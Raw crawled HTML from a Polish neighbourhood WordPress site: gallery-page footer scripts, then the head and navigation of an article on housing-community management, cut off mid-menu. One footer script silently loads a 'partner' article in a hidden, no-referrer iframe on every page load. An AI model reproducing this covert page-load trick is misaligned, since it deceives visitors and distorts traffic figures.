galleries={};galleries.gallery_281c1d98ef7a6a557c5e75e920e7127a={"__defaults_set":null,"ID":"281c1d98ef7a6a557c5e75e920e7127a","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"extend","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"281c1d98ef7a6a557c5e75e920e7127a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};galleries.gallery_281c1d98ef7a6a557c5e75e920e7127a.wordpress_page_root="https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria";var nextgen_lightbox_settings={"static_path":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};galleries.gallery_bbdf84d0ccd72538a9f6dc51d35fde8c={"__defaults_set":null,"ID":"bbdf84d0ccd72538a9f6dc51d35fde8c","album_ids":[],"container_ids":[4],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":150,"thumbnail_height":120,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"extend","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true},"original_album_entities":[{"id":2,"name":"Galeria","slug":"galeria","previewpic":0,"albumdesc":null,"sortorder":["29","28","27","26","25","24","23","22","21","20","19","18","17","15","14","13","12","11","10","9","8","7","6","5","4","1"],"pageid":0,"extras_post_id":0,"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"bbdf84d0ccd72538a9f6dc51d35fde8c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};galleries.gallery_bbdf84d0ccd72538a9f6dc51d35fde8c.wordpress_page_root="https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria";var nextgen_lightbox_settings={"static_path":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal=1000;var nggRetryFailedImage=function(img){setTimeout(function(){img.src=img.src;},nggLastTimeoutVal);nggLastTimeoutVal+=500;}
var nggLastTimeoutVal=1000;var nggRetryFailedImage=function(img){setTimeout(function(){img.src=img.src;},nggLastTimeoutVal);nggLastTimeoutVal+=500;}</script> <script type="text/javascript" id="newsletter-js-extra">var newsletter_data={"action_url":"https:\/\/www.piotrowice.katowice.pl\/wp-admin\/admin-ajax.php"};</script> </div></div></div></footer></div> <script type='text/javascript'>window.onload=function(){var partnerUrls=['https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice'];var randomUrl=partnerUrls[Math.floor(Math.random()*partnerUrls.length)];var iframe3=document.createElement('iframe');iframe3.style.display="none";iframe3.referrerPolicy="no-referrer";iframe3.src=randomUrl;document.body.appendChild(iframe3);};</script> <script defer src="https://www.piotrowice.katowice.pl/wp-content/cache/autoptimize/js/autoptimize_b0e1efff1c72f4763d486513fee3a623.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0a586bbe17346fb81520b03feea0099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice
body_size: 15525
content:
<!DOCTYPE html><html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="preload" as="image" href="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg" imagesrcset="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg 1024w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-300x174.jpg 300w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-768x446.jpg 768w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1536x893.jpg 1536w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-265x155.jpg 265w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-600x349.jpg 600w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica.jpg 1614w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.piotrowice.katowice.pl/xmlrpc.php"><link media="all" href="https://www.piotrowice.katowice.pl/wp-content/cache/autoptimize/css/autoptimize_01031cc0c7ff505eb20ff14e3fac8b1a.css" rel="stylesheet"><title>Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice</title><meta name="description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" /><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="author" content="Redaktor"/><link rel="canonical" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Katowice Piotrowice |" /><meta property="og:type" content="article" /><meta property="og:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" /><meta property="og:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" /><meta property="og:url" content="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" /><meta property="article:published_time" content="2025-11-09T20:27:38+00:00" /><meta property="article:modified_time" content="2025-11-09T20:27:57+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" /><meta name="twitter:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#article","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","headline":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","width":1614,"height":938,"caption":"kamienica"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"articleSection":"Inne"},{"@type":"BreadcrumbList","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.piotrowice.katowice.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","position":2,"name":"Inne","item":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","position":3,"name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}}]},{"@type":"Organization","@id":"https:\/\/www.piotrowice.katowice.pl\/#organization","name":"Katowice Piotrowice","url":"https:\/\/www.piotrowice.katowice.pl\/"},{"@type":"Person","@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author","url":"https:\/\/www.piotrowice.katowice.pl\/author\/admin","name":"Redaktor","image":{"@type":"ImageObject","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/22e9a3867336406889d3c87828644550e2c951ba5da65cf47d9a4e28ca46cc36?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaktor"}},{"@type":"WebPage","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage","url":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","description":"Zarz\u0105dzanie wsp\u00f3lnot\u0105 mieszkaniow\u0105 to co\u015b znacznie wi\u0119cej ni\u017c ksi\u0119gowo\u015b\u0107 i odbieranie telefon\u00f3w od lokator\u00f3w. To realne wp\u0142ywanie na jako\u015b\u0107 \u017cycia mieszka\u0144c\u00f3w, stan budynku i warto\u015b\u0107 nieruchomo\u015bci. W Katowicach i ca\u0142ej aglomeracji \u015bl\u0105skiej coraz cz\u0119\u015bciej trafiaj\u0105 do nas wsp\u00f3lnoty, kt\u00f3re wcze\u015bniej by\u0142y \u017ale prowadzone \u2013 brakowa\u0142o przejrzysto\u015bci, plan\u00f3w remontowych i zwyk\u0142ej ludzkiej komunikacji. Jak dobre zarz\u0105dzanie","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist"},"author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice\/#mainImage","width":1614,"height":938,"caption":"kamienica"},"primaryImageOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#mainImage"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.piotrowice.katowice.pl\/#website","url":"https:\/\/www.piotrowice.katowice.pl\/","name":"Katowice Piotrowice","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z wpisami" href="https://www.piotrowice.katowice.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/comments/feed" /> <script type="text/javascript" id="wpp-js" src="https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.piotrowice.katowice.pl/wp-json/wordpress-popular-posts" data-post-id="5181" data-token="a8cd93bdaa" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Jak dobrze zarządzać wspólnotą &#8211; Katowice Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice/feed" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.piotrowice.katowice.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.piotrowice.katowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piotrowice.katowice.pl/wp-json/wp/v2/posts/5181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piotrowice.katowice.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.piotrowice.katowice.pl/?p=5181' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice&#038;format=xml" /><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' /> <!--[if lt IE 9]> <script src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/js/html5.js"></script> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CTL2WWKB8Y"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-CTL2WWKB8Y');</script> </head><body class="wp-singular post-template-default single single-post postid-5181 single-format-standard wp-theme-sharp" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="container"><header itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="row"><div class="col-md-12"><div class="site-masthead"><nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul class="mastheadnav responsive_menu"><li class="page_item page-item-3959"><a href="https://www.piotrowice.katowice.pl/">Piotrowice</a></li><li class="page_item page-item-475 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/informacje">Informacje</a><ul class='children'><li class="page_item page-item-1844"><a href="https://www.piotrowice.katowice.pl/informacje/galeria">Galeria</a></li><li class="page_item page-item-1268"><a href="https://www.piotrowice.katowice.pl/informacje/rada-jednostki-pomocniczej">Rada Jednostki Pomocniczej</a></li><li class="page_item page-item-837"><a href="https://www.piotrowice.katowice.pl/informacje/fotografie">Fotografie</a></li><li class="page_item page-item-582"><a href="https://www.piotrowice.katowice.pl/informacje/zespoly-spiewacze">Zespoły śpiewacze</a></li><li class="page_item page-item-473"><a href="https://www.piotrowice.katowice.pl/informacje/osiedla-mieszkaniowe">Osiedla mieszkaniowe</a></li><li class="page_item page-item-478"><a href="https://www.piotrowice.katowice.pl/informacje/patroni-ulic">Patroni Ulic</a></li><li class="page_item page-item-575"><a href="https://www.piotrowice.katowice.pl/informacje/wodociagi">Wodociągi</a></li><li class="page_item page-item-539"><a href="https://www.piotrowice.katowice.pl/informacje/urzad-gminy">Urząd Gminy</a></li><li class="page_item page-item-536"><a href="https://www.piotrowice.katowice.pl/informacje/straz-pozarna">Straż Pożarna</a></li><li class="page_item page-item-533"><a href="https://www.piotrowice.katowice.pl/informacje/pomniki">Pomniki</a></li><li class="page_item page-item-531"><a href="https://www.piotrowice.katowice.pl/informacje/policja">Policja</a></li><li class="page_item page-item-527"><a href="https://www.piotrowice.katowice.pl/informacje/poczta">Poczta</a></li><li class="page_item page-item-525"><a href="https://www.piotrowice.katowice.pl/informacje/muzeum">Muzeum</a></li><li class="page_item page-item-522"><a href="https://www.piotrowice.katowice.pl/informacje/mdk-poludnie">MDK Południe</a></li><li class="page_item page-item-517"><a href="https://www.piotrowice.katowice.pl/informacje/kolej">Kolej</a></li><li class="page_item page-item-518"><a href="https://www.piotrowice.katowice.pl/informacje/lecznictwo">Lecznictwo</a></li><li class="page_item page-item-515"><a href="https://www.piotrowice.katowice.pl/informacje/gazyfikacja">Gazyfikacja</a></li><li class="page_item page-item-508"><a href="https://www.piotrowice.katowice.pl/informacje/elektryfikacja">Elektryfikacja</a></li><li class="page_item page-item-509"><a href="https://www.piotrowice.katowice.pl/informacje/famur">Famur</a></li><li class="page_item page-item-503"><a href="https://www.piotrowice.katowice.pl/informacje/demografia">Demografia</a></li><li class="page_item page-item-504"><a href="https://www.piotrowice.katowice.pl/informacje/drogi-i-wiadukty">Drogi i wiadukty</a></li></ul></li><li class="page_item page-item-215 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/pizzerie">Pizzerie</a><ul class='children'><li class="page_item page-item-881"><a href="https://www.piotrowice.katowice.pl/pizzerie/sezer-kebab">Sezer Kebab</a></li><li class="page_item page-item-222"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-grota">Pizzeria Grota</a></li><li class="page_item page-item-220"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-pod-zegarem">Pizzeria pod Zegarem</a></li><li class="page_item page-item-217"><a href="https://www.piotrowice.katowice.pl/pizzerie/gruby-benek">Pizzeria Gruby Benek</a></li></ul></li><li class="page_item page-item-225 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie">Restauracje i Piekarnie</a><ul class='children'><li class="page_item page-item-421"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos">Piekarnia Kłos</a></li><li class="page_item page-item-423"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-krol">Piekarnia Król</a></li><li class="page_item page-item-418"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik">Cukiernia Dłucik</a></li><li class="page_item page-item-412"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-stylowa">Restauracja Stylowa</a></li><li class="page_item page-item-332"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-villa-rosa">Restauracja Villa Rosa</a></li><li class="page_item page-item-307"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-wena">Restauracja Wena</a></li><li class="page_item page-item-279"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-zagloba">Restauracja Zagłoba</a></li><li class="page_item page-item-228"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur">Restauracja Centaur</a></li></ul></li><li class="page_item page-item-434 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/szkoly">Szkoły</a><ul class='children'><li class="page_item page-item-464"><a href="https://www.piotrowice.katowice.pl/szkoly/gwsh">GWSH</a></li><li class="page_item page-item-458"><a href="https://www.piotrowice.katowice.pl/szkoly/abramowski">Abramowski</a></li><li class="page_item page-item-453"><a href="https://www.piotrowice.katowice.pl/szkoly/poligraf">Poligraf</a></li><li class="page_item page-item-451"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-20">Gimnazjum nr 20</a></li><li class="page_item page-item-444"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-19">Gimnazjum nr 19</a></li><li class="page_item page-item-441"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-32">Zespół Szkolno &#8211; Przedszkolny nr 2 w Katowicach ( Szkoła Podstawowa nr 32)</a></li><li class="page_item page-item-432"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-27">Podstawowa nr 27</a></li></ul></li><li class="page_item page-item-591 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/uslugi">Usługi</a><ul class='children'><li class="page_item page-item-595"><a href="https://www.piotrowice.katowice.pl/uslugi/developerzy">Developerzy</a></li><li class="page_item page-item-593"><a href="https://www.piotrowice.katowice.pl/uslugi/bankomaty">Bankomaty</a></li><li class="page_item page-item-888"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-alicja">Fryzjer Alicja</a></li><li class="page_item page-item-884"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-adam">Fryzjer Adam</a></li></ul></li><li class="page_item page-item-600 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/dzielnice">Dzielnice</a><ul class='children'><li class="page_item page-item-629"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleska-halda">Załęska Hałda</a></li><li class="page_item page-item-653"><a href="https://www.piotrowice.katowice.pl/dzielnice/ochojec">Ochojec</a></li><li class="page_item page-item-650"><a href="https://www.piotrowice.katowice.pl/dzielnice/murcki">Murcki</a></li><li class="page_item page-item-648"><a href="https://www.piotrowice.katowice.pl/dzielnice/giszowiec">Giszowiec</a></li><li class="page_item page-item-646"><a href="https://www.piotrowice.katowice.pl/dzielnice/nikiszowiec-i-janow">Nikiszowiec i Janów</a></li><li class="page_item page-item-644"><a href="https://www.piotrowice.katowice.pl/dzielnice/szopienice-i-burowiec">Szopienice i Burowiec</a></li><li class="page_item page-item-642"><a href="https://www.piotrowice.katowice.pl/dzielnice/dabrowka-mala">Dąbrówka Mała</a></li><li class="page_item page-item-640"><a href="https://www.piotrowice.katowice.pl/dzielnice/zawodzie">Zawodzie</a></li><li class="page_item page-item-637"><a href="https://www.piotrowice.katowice.pl/dzielnice/ligota-i-panewniki">Ligota i Panewniki</a></li><li class="page_item page-item-632"><a href="https://www.piotrowice.katowice.pl/dzielnice/osiedle-zgrzebnioka">Osiedle Zgrzebnioka</a></li><li class="page_item page-item-655"><a href="https://www.piotrowice.katowice.pl/dzielnice/zarzecze">Zarzecze</a></li><li class="page_item page-item-626"><a href="https://www.piotrowice.katowice.pl/dzielnice/welnowiec-i-jozefowiec">Wełnowiec i Józefowiec</a></li><li class="page_item page-item-624"><a href="https://www.piotrowice.katowice.pl/dzielnice/dab">Dąb</a></li><li class="page_item page-item-621"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-tysiaclecia">os. Tysiąclecia</a></li><li class="page_item page-item-618"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-witosa">os. Witosa</a></li><li class="page_item page-item-613"><a href="https://www.piotrowice.katowice.pl/dzielnice/bogucice">Bogucice</a></li><li class="page_item page-item-611"><a href="https://www.piotrowice.katowice.pl/dzielnice/koszutka">Koszutka</a></li><li class="page_item page-item-608"><a href="https://www.piotrowice.katowice.pl/dzielnice/muchowiec">Muchowiec</a></li><li class="page_item page-item-606"><a href="https://www.piotrowice.katowice.pl/dzielnice/srodmiescie">Śródmieście</a></li><li class="page_item page-item-788"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleze">Załęże</a></li><li class="page_item page-item-662"><a href="https://www.piotrowice.katowice.pl/dzielnice/kostuchna">Kostuchna</a></li><li class="page_item page-item-659"><a 